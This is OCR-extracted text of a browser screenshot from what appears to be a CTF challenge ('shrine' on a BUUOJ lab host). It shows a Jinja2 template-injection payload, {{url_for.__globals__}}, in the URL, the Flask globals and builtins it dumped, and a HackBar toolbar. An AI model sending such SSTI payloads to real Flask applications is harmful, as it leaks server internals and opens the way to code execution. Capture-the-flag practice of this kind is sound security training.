 不安全 fd4e3b7e-0ec7-4ed3-b6ba-e9d5b4d96273.node5.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__%7D%7D H IP 3 5 1
{'find_package': <function find_package at 0x7f9590be0140>, '_find_package_path': <function _find_package_path at 0x7f9590be00c8>, 'get_load_dotenv': <function
get_load_dotenv at 0x7f9590d02a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory':
<function send_from_directory at 0x7f9590d02ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function
get_flashed_messages at 0x7f9590d02d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f9590be07d0>, 'pkgutil': <module 'pkgutil'
from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f9590f3faa0>, 'FileSystemLoader':
<class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7f9590d02f50>, '__package__': 'flask', 'locked_cached_property': <class
'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7f9590d32850>, '_endpoint_from_view_func': <function
_endpoint_from_view_func at 0x7f9590d02aa0>, 'total_seconds': <function total_seconds at 0x7f9590be01b8>, 'fspath': <function fspath at 0x7f9590d22e60>, 'get_env': <function
get_env at 0x7f9590d026e0>, 'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f9590d02cf8>,
'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function
get_template_attribute at 0x7f9590d02c80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f9590d27390>, '__builtins__': {'bytearray': <type 'bytearray'>,
'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars':
<built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>,
'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved.
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://fd4e3b7e-0ec7-4ed3-b6ba-e9d5b4d96273.node5.buuoj.cn:81/shrine/{{url_for.__globals__}}